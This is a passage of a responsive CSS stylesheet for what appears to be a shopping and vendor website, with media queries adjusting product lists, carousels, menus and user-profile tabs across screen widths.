.sng .deek { float: left; width: 100%!important; z-index: 0 }
.sng .deek .main-wpappers { /*width: 100%!important; position: relative;*/ }
.user-profile .nv_tb { width: 100%; }
.user-profile .nv_tb .user-name { width: 100%; clear: both; display: table; }
.user-profile .tb_contnt { float: left; width: 70%; }
.sng .left_slider2s .top-marrgin { margin-top: 40px; }
header.dashboard #cd-search { display: block }
.user-profile-tabs .nav-tabs li:nth-child(2) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(3) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(7) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(10) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.user-profile-tabs .nav-tabs li { display: none; }
.nv_tb .brief-info .col-md-10.col-sm-10 { width: 100%; display: table; }
.nv_tb .brief-info { margin: 0 auto; display: table; text-align: center; }
.nv_tb .brief-info .col-md-2.col-sm-2.clear-padding { float: none; margin: 0 auto; }
.nv_tb .nav-tabs { display: table; width: 100%; }
.nv_tb #craving, .nv_tb #wishlist, .nv_tb #video, .nv_tb #Movies-TV, .nv_tb #photo, .nv_tb #dashboard, .nv_tb #ample-detail, .nv_tb #ample-reward, .nv_tb #mychain, .nv_tb #blog-l, .nv_tb #invite { /*display: block;*/ }
.nv_tb #interests .wmg-item { width: 50%!important; }
.price-three { display: none; }
.price_main { bottom: 0; }
.slidr_blue #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: contain !important; margin-top: -111px !important; height: 273px !important; }
.nvslider #carousel-example-generic.vendor-section-bnr.carousel.fadeIn { margin: 0px; }
.nv_testimonial { display: none; }
.nvn-one { display: none; }
#parallex-div-div-a { width: 100% !important; margin-right: 70px !important; }
.vendor-section-bnr .carousel-inner .item { background-size: contain !important; height: 167px !important; background-position: center 0px !important; width: 100% !important; }
.vertical-menu-list .vertical-groups .no-space { clear: both!important; margin-bottom: 10px; }
.vertical-dropdown-menu .group-link-default li { width: 100%; }
.cart-block .cart-block-content .cart-buttons { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { height: 350px; overflow-x: hidden; overflow-y: scroll; }
.product-list li .left-block { padding: 0; width: 100%; max-height: 10px;/*min-height:196px !important;*/ }
.product-list li:hover img { transform: scale(1.2, 1.2)!important; transform-origin: top right !important; }
.product-list li:hover img { -webkit-transform: scale(1.2, 1.2); -webkit-transform-origin: top right; -moz-transform: scale(1.2, 1.2); -moz-transform-origin: top right; -o-transform: scale(1.2, 1.2); -o-transform-origin: top right; transform: scale(1.2, 1.2); transform-origin: bottom !important; }
.yt-footer-top .container { width: 100%; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto!important; }
.product-list li .left-block { padding: 0; }
.price_main { padding-left: 5px; }
.vertical-dropdown-menu .group-link-default li:last-child { padding-bottom: 10px; }
.cplo-b, .cplo-c { position: inherit; bottom: 98px }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 100% !important;/* height: 100% !important;*/ }
.main-produtboxcon { margin-left: 0 !important; margin-right: 0 !important; }
.cont-b h2 span { color: #ffffff; padding: 0 7px; width: 100%; }
.nv_hide { display: none; }
ul#portfolio-list li { float: none }
#box-vertical-megamenus { display: block!important }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto!important; }
.how-it { background-size: 100% 100%; }

.carousel-caption, .header-top-row { display: none }
.box-vertical-megamenus .title { width: 90%; }
#nav-top-menu { float: left; width: 30%; }
.vertical-menu-content { width: 316px; position: absolute; z-index: 1; }
#header-bg { display: block; }
.vertical-menu-content { height: 200px; overflow-x: hidden; overflow-y: scroll; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { left: 0px !important; overflow: hidden; position: relative!important; top: 10px!important; width: 100% !important; overflow-y: scroll; height: 100px; margin-bottom: 15px; }
.n nav a { padding: 5px 6px !important; }
.selider-respo { margin-top: 0px; }
.nv-two.product-list li { width: 50% !important; float: left; }
}

@media (max-width:991px) and (min-width:768px) {
.price-three { display: none; }
@mixin clearBoth() &::after {
 display: block;
 content: "";
 clear: both;
}
.clearBoth { clear: both; }
#view-product-list #portfolio-list .col-sm-3.product-container a img { width: 100%!important; }
.width-height { width: 100% !important; }
.price_main { bottom: 0; }
.nv_testimonial { display: none; }
.nvn-one { display: none; }
.selider-respo { margin-top: 0px; }
.vendor-section-bnr .carousel-inner .item { background-size: contain !important; height: 167px !important; background-position: center !important; width: 100% !important; }
}

@media (min-width:481px) and (max-width:640px) {
body.dashboard { overflow-x: hidden!important; }
@mixin clearBoth() &::after {
 display: block;
 content: "";
 clear: both;
}
#purchase .total-combat { position: relative; margin-bottom: 1 }
.user-profile { margin-top: 30%; }
.user-profile-tabs .nav-tabs li:nth-child(2) { display: none; }
.user-profile-tabs .nav-tabs li:nth-child(3) { display: none; }
.user-profile-tabs .nav-tabs li:nth-child(7) { display: none; }
.user-profile-tabs .nav-tabs li:nth-child(10) { display: block; }
.user-profile-tabs .nav-tabs li { display: none; }
.nv_tb .brief-info .col-md-10.col-sm-10 { width: 100%; display: table; }
.nv_tb .brief-info { margin: 0 auto; display: table; text-align: center; }
.nv_tb .brief-info .col-md-2.col-sm-2.clear-padding { float: none; margin: 0 auto; }
.nv_tb .nav-tabs { display: table; width: 100%; }
.nv_tb #craving, .nv_tb #wishlist, .nv_tb #video, .nv_tb #Movies-TV, .nv_tb #photo, .nv_tb #ample-detail, .nv_tb #ample-reward, .nv_tb #mychain, .nv_tb #blog-l, .nv_tb #invite { display: none; }
.nv_tb #invite .col-lg-7.invitefrd { width: 100%; clear: both; overflow-y: scroll; }
.nv_tb #photo .user-info-body .col-sm-12:nth-child(1) > label { width: 100%; }
.nv_tb #photo .user-info-body .col-sm-12 label { width: 100%!important; }
.nv_tb #blog-l .user-info-body .col-sm-12:nth-child(1) > label { width: 100%; }
.nv_tb #blog-l .user-info-body select { float: none; width: 100%!important; display: table; }
.nv_tb #blog-l .user-info-body .col-sm-12:nth-child(1) > .form-control { width: 100%!important; margin-bottom: 20px; float: none; }
.nv_tb #blog-l .user-info-body .col-sm-12 label { width: 100%!important; }
.nv_tb #photo .user-info-body .col-sm-12:nth-child(1) > .form-control { width: 100%!important; }
.sng { margin-top: 0px; }
.sng .seek { float: none; width: 100%!important; z-index: 0; padding-right: 0px !important; }
.sng .deek { float: left; width: 100%!important; z-index: 0 }
.sng .deek .main-wpappers {/* width: 100%!important; position: relative; */ }
.user-profile .nv_tb { width: 100%; }
.user-profile .nv_tb .user-name { width: 100%; clear: both; display: table; }
.user-profile .tb_contnt { float: left; width: 70%; }
.sng .left_slider2s .top-marrgin { margin-top: 111px; }
.price-three { display: none; }
.price_main { bottom: 0; }
.nv_testimonial { display: none; }
.mega-custom-html a img { display: none; }
.nv-two li { width: 50% !important; }
.nvn-one { display: none; }
.nv_grl { display: none; }
.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: contain !important; margin-top: -123px !important; height: 273px !important; }
#parallex-div-div-a { width: 100% !important; margin-right: 0px !important; }
.vendor-section-bnr .carousel-inner .item { background-size: contain !important; height: 136px !important; background-position: center 125px !important; width: 100% !important; }
/*.parallax-img-a { height: 80px!important; margin: 0 0 -27px !important; padding: 0px 14px !important; width: 76px !important; }*/
.vertical-menu-list .vertical-groups .no-space { clear: both!important; margin-bottom: 10px; }
.vertical-dropdown-menu .group-link-default li { width: 100%; }
.cart-block .cart-block-content .cart-buttons { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { height: 350px; overflow-x: hidden; overflow-y: scroll; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto!important; }
.product-list li .left-block { padding: 0; }
.price_main { padding-left: 0px; }
.vertical-dropdown-menu .group-link-default li:last-child { padding-bottom: 10px; }
.cplo-b, .cplo-c { position: inherit; bottom: 98px }
.header-top-row { display: none }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 524px !important; width: 100% !important; }
.box-vertical-megamenus .title { width: 90%; }
.vertical-menu-content { width: 316px; position: absolute; z-index: 1; }
#header-bg { display: block; }
.vertical-menu-content { height: 200px; overflow-x: hidden; overflow-y: scroll; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { left: 0px !important; overflow: hidden; position: relative!important; top: 10px!important; width: 100% !important; overflow-y: scroll; height: 100px; margin-bottom: 15px; }
.nv-two .product-list li { width: 50% !important; }
.product-list li .left-block { position: relative; overflow: hidden; padding: 10px 10px 0; }
/*.product-list li .left-block img { transform: scale(1, 2) !important; }*/
.product-list li:hover img { -webkit-transform: scale(1.2, 1.2); -webkit-transform-origin: top right; -moz-transform: scale(1.2, 1.2); -moz-transform-origin: top right; -o-transform: scale(1.2, 1.2); -o-transform-origin: top right; transform: scale(1.2, 1.2); transform-origin: top right !important; }
.n nav a {/* padding: 5px 6px !important;*/ font-size: 10px; }
/*.n { line-height: 30px; display: none; }*/
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
.column { padding-left: 15px }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%; float: left }
.row.ash-col .col-lg-8.col-padding-left-site { clear: both }
/*.respo-logo { float: right !important; top: 0%; position: absolute; right: 0; left: 54%; }*/
.cplo, .cplo-a { margin-left: 25px }
.selider-respo { margin-top: 0px }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: auto; margin-top: 25px }
.cplo-c { right: 50px }
.cplo-b { left: 50px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px }
.col-padding-right { padding: 0; float: right; height: 30px; position: absolute }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -105px; left: 117px; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 29%; float: left;/* min-height: 246px;*/ background-color: #F6F6F6 !important; }
.vendor-div .vendor-divimg { min-height: 73px !important; background-color: #F6F6F6 !important; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; word-wrap: break-word; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 20px; min-height: 120p; width: auto; }
.bottom-pagination { width: auto; float: left; margin-left: 0px !important; padding-bottom: 25px; }
.sort-product { float: left; border: 1px solid #eaeaea; height: 31px; }
}

@media (min-width:360px) and (max-width:480px) {
.product-height { height: 250px!important; width: 100%!important; }
#header-bg, .header-top-row { }
#view-product-list #portfolio-list .col-sm-3.product-container a img { width: 100%!important; }
.width-height { width: 100% !important; height: 100% !important; }
.pagination { width: 100%; float: left; text-align: center; }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%; float: left }
.row.ash-col .col-lg-8.col-padding-left-site { clear: both }
.column { padding-left: 15px }
.selider-respo { margin-top: 0px; }
.kl-menu { width: 10%!important }
 .#left_column .left-module {
margin-top:25px !important;
}
.view-product-list .page-heading span.page-heading-title { bottom: -20px !important; border-bottom: none!important; color: #000; }
}

@media (min-width:300px) and (max-width:480px) {
body.remove-allun { overflow-x: hidden!important; }
 @mixin clearBoth() &::after {
 display: block;
 content: "";
 clear: both;
}
.clearBoth { clear: both; }
#purchase .total-combat { position: relative; margin-bottom: 10px }
.user-profile { }
.res-menu.dashboard .amp-rec { left: -17px; position: absolute; top: 45px; width: 60%; }
.res-menu.dashboard .amp-rec .rec-image { }
.res-menu.dashboard .amp-rec .amp-qua { width: 50%; }
.user-profile-tabs .nav-tabs li:nth-child(2) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(3) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(7) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(10) { display: block; }
.user-profile-tabs .nav-tabs li { display: none; }
.nv_tb .brief-info .col-md-10.col-sm-10 { width: 100%; display: table; }
.nv_tb .brief-info { margin: 0 auto; display: table; text-align: center; }
.nv_tb .brief-info .col-md-2.col-sm-2.clear-padding { float: none; margin: 0 auto; }
.nv_tb .nav-tabs { display: table; width: 100%; }
.nv_tb #craving, .nv_tb #wishlist, .nv_tb #video, .nv_tb #Movies-TV, .nv_tb #photo, .nv_tb #dashboard, .nv_tb #ample-detail, .nv_tb #ample-reward, .nv_tb #mychain, /*.nv_tb #blog-l,.nv_tb #invite{display:none;}*/ {
width: 50%!important;
}
.nv_tb #invite .col-lg-7.invitefrd { width: 100%; clear: both; overflow-y: scroll; }
.nv_tb #photo .user-info-body .col-sm-12:nth-child(1) > label { width: 100%; }
.nv_tb #photo .user-info-body .col-sm-12 label { width: 100%!important; }
.nv_tb #blog-l .user-info-body .col-sm-12:nth-child(1) > label { width: 100%; }
.nv_tb #blog-l .user-info-body select { float: none; width: 100%!important; display: table; }
.nv_tb #blog-l .user-info-body .col-sm-12:nth-child(1) > .form-control { width: 100%!important; margin-bottom: 20px; float: none; }
.nv_tb #blog-l .user-info-body .col-sm-12 label { width: 100%!important; }
.nv_tb #photo .user-info-body .col-sm-12:nth-child(1) > .form-control { width: 100%!important; }
/*.sng { margin-top: 100px; }*/
header.dashboard { display: block!important; }
.user-profile .user-name h3 { width: 100%; clear: both; }
.sng .ash-col { width: 100%; display: table; }
.sng .ash-col .deek { display: table; width: 100%; }
.deek .main-wpappers { width: 100%!important; top: 0px!important; position: relative; z-index: 0; }
.sng .seek { display: table; width: 100%!important; padding-right: 0px !important; }
.seek .left_slider2s { height: 235px; }
.seek .top-marrgin { margin-top: 0px; }
.nv_tb .select-style { width: 100%; }
.nv_tb #profile .select-style select { max-width: 100%!important; font-size: 13px; width: 94%!important; z-index: 999999 !important; -webkit-appearance: menulist; }
.price_main { bottom: 0 !important; }
/*.nvn-four .left-block { min-height: 308px !important; }*/
.price-three { display: none; }
.mega-custom-html a img { display: none; }
/*.vender-desh{margin-top:42px !important;}*/

.nvn-one { display: none; }
#carousel-example-generic.vendor-section-bnr.carousel.fadeIn { margin: 0px 0 0 !important; }
.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { /*background-size: 100% !important;*/ margin-top: 0px; }
.nv_testimonial { display: none; }
.nv_grl { display: none; }
.owl-item { margin-right: 0px !important; }
.testimonial1 { word-wrap: break-all !important; justify-content: center; display: flex; -ms-word-break: break-all; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; overflow-wrap: break-word; -ms-word-break: break-all; word-break: break-all; margin-right: 0px; margin-left: 0px; text-align: center !important; overflow: hidden; position: absolute !important; left: 42px; right: 41px; margin-right: 0px; }
.nvprd ul { height: auto; }
#parallex-div-div-a { bottom: 0px !important; top: 40% !important; }
.all-start-a .social-img-social .vendor-section-bnr .carousel-inner .item { background-size: contain!important; height: 151px !important; background-position: center 145px !important; }
.product-list li { width: 100% !important; float: left; min-height: 300px !important; }
.respo-logo { float: right; }
.owl-item .owl-stage-outer { height: 300px !important; }
.product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 65% !important; float: left; height: auto !important; }
.product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 218px !important; height: auto !important; }
#parallex-div-div-a { width: 100% !important; margin-right: 50px; }
#parallex-div-div-a .top-banner-text-a h6 { height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.col-left-slide .left-module .owl-stage-outer { height: 300px; }
.vertical-menu-list .vertical-groups .no-space { clear: both!important; margin-bottom: 10px; }
.vertical-dropdown-menu .group-link-default li { width: 100%; }
.cart-block .cart-block-content .cart-buttons { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { height: 350px; overflow-x: hidden; overflow-y: scroll; }
.view-product-list .page-heading span.page-heading-title { margin-bottom: -20px; bottom: 12px !important; }
.nav-tabs>li { width: 100%; }
ul#productContainer {/*margin-top:49px !important;*/ }
.page-heading { border-bottom: none !important; }
.product-container { width: 99% !important; margin-top: 29px !important; }
.left-module .title_block { margin-top: 0px !important; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto!important; }
.product-list li .left-block { padding: 0; }
.price_main { padding-left: 5px; }
.vertical-dropdown-menu .group-link-default li:last-child { padding-bottom: 10px; }
#header-bg, .floor-elevator, .header-top-row { }
/*.product-list li .left-block{padding:0;max-height:254px !important;}*/

.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
.selider-respo { margin-top: 0px !important; }
.kl-menu { width: 10%!important }
#header .top-icons .login-a-icon { width: 82px; height: 40px; text-align: center; margin-left: 5px; background-color: rgba(14, 14, 14, .5); margin-top: 5px; position: relative; transition: all .3s ease 0s; float: right }
.how-h h2 { text-align: center; color: #FFF; font-size: 38px; background: url(../img/backgound-line.png) 49% 114% no-repeat }
.column { padding-left: 15px }
.detail { margin-top: 25px; }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -moz-user-select: none; padding: 0 }
.container { padding-left: 15px; padding-right: 15px }
.category-featured>.nav-menu>.container { padding-left: 0 }
.product-featured-tab-content .box-right { width: 100%; padding: 0 0px }
.yt-footer { background: #231F1C; padding-top: 15px }
.contact-payment-footer { background: url(../img/responsive-footer.jpg) center top no-repeat #fff; width: 100% }
.nav-menu .navbar-collapse { z-index: 10000; padding: 0; margin: 0; border: none; clear: both }
.sub-menu-a { left: -188px }
.popupContainer { position: absolute !important; width: 100%; height: auto; top: 80px; background: #FFF; z-index: 1111111; left: auto; margin: 0 }
.owl-controls .owl-next, .owl-controls .owl-prev { position: absolute; top: 27%; transform: translateY(0) }
.product-media li { width: 100%!important; height: auto!important; display: block; float: left; overflow: hidden; background: 0 0!important; border-radius: 0!important; padding: 0!important }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 100% !important; margin-top: 15px;/* height: 100% !important;*/ }
.col-lg-3.col-md-3.col-sm-3.col-xs-6 { width: 100% }
.owl-controls .owl-next { right: 0 }
.category-slider { margin-bottom: 20px }
.social-share { float: left; width: 99%; height: auto; margin-top: 4px }
.gallery-full-item>figure { display: none; position: relative; height: 120px }
.video-h { width: 100%; height: 120px }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.row.social .carousel .carousel-inner { height: auto }
.div-menu { clear: both; float: left; line-height: 115px; height: 230px; margin-top: 10px }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.col-lg-6.col-padding .carousel.slide .carousel-inner .item .carousel-caption { display: block }
.col-padding-right-site { padding-right: 15px }
ul#portfolio-filter li { line-height: 40px; display: list-item }
#portfolio-list .all .row .col-sm-4 { width: 30.33333333%; float: left }
#portfolio-list .all .row .col-sm-8 { width: 55.66666667%; float: left }
ul#portfolio-list li { float: none }
.product-tab .nav-tab>li { float: none; display: inline; width: 100%; margin-bottom: 1px }
.product-tab .nav-tab>li.active>a, .product-tab .nav-tab>li:hover>a { background: #fff; width: 100%; text-align: center }
.product-tab .nav-tab>li>a { color: #333; padding: 0 26px; height: 50px; float: none; text-align: center; width: 100% }
/*.col-padding-left-site{padding-left:15px}*/

.left_slider2s { height: 448px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.cus-d .carousel.slide .carousel-indicators { left: 87px }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.cplo, .cplo-a { margin-left: 29px }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px }
.col-padding-right { padding: 0; float: right; height: 30px; position: absolute }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -105px; left: 117px; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded { display: block !important; }
.page-product-box .heading { display: block !important; }
.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded { height: auto !important; }
.owl-carousel .owl-item { width: 328px; float: left; }
#left_column .block .block_content.product-onsale .product-list { display: block !important; }
.owl-carousel .owl-item img { display: block; width: 100% !important; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.nv_testimonial .owl-carousel .owl-item img { display: block; width: 50% !important; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.nv_testimonial #left_column .left-module img { margin-right: 0px; }
.nvn { width: 100%; }
.selider-respo { margin-top: 0px !important; }
#parallex-div-div-a .top-banner-img-a img { border: none !important; border-radius: 0; height: auto !important; width: 84px !important; bottom: 0px; position: relative; }
}

@media (min-width:375px) and (max-width:480px) {
#header .top-icons .login-a-icon { width: 78px !important; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 100% !important; }
}

@media (max-width:375px) {
.nv_testimonial { display: block; }
.nv_grl { display: block; }
/*.nv_grl .owl-carousel .owl-item{width:245px !important;float:left;}

.nv_grl .owl-carousel .owl-item{width:273px !important;float:left;}*/

.product-list li .amp-logo { right: 0px !important; text-align: center; top: 17px !important; width: 100% !important; z-index: 9; left: 100px !important; }
/*.product-list.owl-carousel.owl-theme.owl-loaded .product-container{width:218px !important;height:auto !important;}*/

}

@media (max-width:360px) {
#header-bg, .header-top-row { display: none }
li.col-sm-3.product-container:first-child { margin-top: 49px; }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
.col-lgk { float: left; width: 97%; margin-right: 10px }
.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.column { padding-left: 15px }
.kl-menu { width: 10%!important }
.maxxvendor-detail .vendor-div-box { width: 41%; float: left; min-height: 246px; background-color: #F6F6F6 !important; }
.vendor-div .vendor-divimg { min-height: 73px !important; background-color: #F6F6F6 !important; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; word-wrap: break-word; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 20px; min-height: 120p; width: auto; }
.bottom-pagination { width: 100% !important; float: left !important; margin-left: 0px !important; text-align: center; padding-bottom: 25px; }
}

@media (min-width:1200px) {
.res-menu { background: #000; display: none }
}

@media (min-width:992px) and (max-width:1199px) {
#header .header-logo { height: 50px; display: block; margin: 0 auto; text-align: center; width: 100% }
.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.col-padding-right { padding: 0; float: right; height: 30px; position: absolute }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -101px; left: 123px; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.Your-amples-a img { width: 50% }
.top-amples-detail-right, .what-are-amples { width: 100%; clear: both; height: auto; float: left }
.top-amples-detail-right { background: #07253F; overflow: hidden }
.Your-amples-a p { position: relative; color: #FF4500; top: -69px; font-size: 29px; text-align: center; right: 43px }
.cplo-b, .cplo-c { position: relative; bottom: 0; right: 0 }
.what-are-amples { background: #f9f9f9; margin-top: 25px }
.cplo-b { left: 0 }
.star-a { width: 48%; float: left; text-align: center; margin-top: 15px; margin-right: 8px }
.cplo-a { margin-left: 55px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 35px }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
}

@media (min-width:768px) and (max-width:981px) {
/*.col-xs-offset-1, .price_main { top: 140px !important; }*/
.col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
/*.parallax-img-a { height: 80px!important; margin: 0 0 -27px !important; padding: 0px 14px !important; width: 76px !important; }*/
#parallex-div-div-a { width: 100% !important; }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
.column { padding-left: 15px }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 100% !important; }
.pb-right-column { line-height: 17px; width: 100% !important; }
#product .pb-right-column .product-name { /*margin-left: 34px !important;*/ }
.product-price-group { margin-left: 34px; }
.info-orther p { margin-left: 34px; }
.form-option { padding: 10px 0; margin-left: 42px; }
#product .pb-right-column .attributes { margin: 1px 0 0 0px !important; }
.table-hover { max-width: 93% !important; margin-left: 34px !important; }
#product .pb-right-column .form-action { margin-left: 0px; margin-bottom: 25px; }
.kit span { margin-left:25px !imoportant;
}
.product-price-group p span { margin-left: 16px; }
.owl-item { /*width: 241.75px !important; */ }
}

@media (min-width:768px) and (max-width:1024px) {
.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded { display: block; height: auto !important; width: 100% !important; }
#parallex-div-div-a { width: 100% !important; margin-right: 54px !important; background-color: #fff; bottom: 0; }
.vertical-menu-list .vertical-groups .no-space { clear: both!important; margin-bottom: 10px; }
.vertical-dropdown-menu .group-link-default li { width: 100%; }
.cart-block .cart-block-content .cart-buttons { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { height: 350px; overflow-x: hidden; overflow-y: scroll; }
.yt-footer-top .container { width: 100%; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto!important; }
.product-list li .left-block { padding: 0; }
.price_main { padding-left: 5px; }
.vertical-dropdown-menu .group-link-default li:last-child { padding-bottom: 10px; }
.cplo-b, .cplo-c { position: inherit; bottom: 98px }
.cont-b h2 span { color: #ffffff; padding: 0 7px; width: 100%; }
.nv_hide { display: block; left: 0px !important; padding-left: 0px; }
.parallax-img-a { margin-bottom: 5px !important; }
.channe_left { width: 79%; }
/*ul#portfolio-list li{float:none}*/

#box-vertical-megamenus { display: block!important }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto!important; }
.how-it { background-size: 100% 100%; }
.footer-link-block .col-lg-4 { width: 45% !important; */padding-left: 20px !important; }
.header-top-row { display: none }
.box-vertical-megamenus .title { width: 90%; }
#nav-top-menu { float: left; }
.vertical-menu-content { width: 316px; position: absolute; z-index: 1; }
#header-bg { display: block; }
.vertical-menu-content { height: 200px; overflow-x: hidden; overflow-y: scroll; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { left: 0px !important; overflow: hidden; position: relative!important; top: 10px!important; width: 100% !important; overflow-y: scroll; height: 100px; margin-bottom: 15px; }
.n nav a { padding: 5px 6px !important; }
.n { line-height: 30px; }
#container-fixed .row .col-md-4 .header-logo img { width: 100% }
#header .header-logo img { width: 100%!important; display: block !important; }
#header .header-logo { height: 50px; display: block; margin: 6px auto 0 0px; text-align: center; width: 100% }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { display: none }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.column { padding-left: 15px }
.selider-respo { margin-top: 0px; }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
ul#portfolio-filter li { line-height: 40px; display: list-item }
#portfolio-list .all .row .col-sm-4 { width: 30.33333333%; float: left }
#portfolio-list .all .row .col-sm-8 { width: 55.66666667%; float: left }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
.time-slider { width: 100%; background: #fff; height: 370px }
.time-slider-con-a .cone h1 { margin: 0; font-size: 55px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 35px; border-bottom: 2px solid #000 }
.cus-d .carousel.slide .carousel-indicators { left: 282px; top: 434px; display: none }
.time-slider-con img { width: 92%; margin: 15px 0 0 15px }
.selider-respo { margin-top: 0px; }
/*#main-menu { padding: 0 0 0 187px !important; }*/
.n { line-height: 40px; }
.page-product-box > .product-list .product-container { width: 100% !important; }
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 31.1%; float: left; background-color: #F6F6F6 !important; }
.vendor-div .vendor-divimg { }
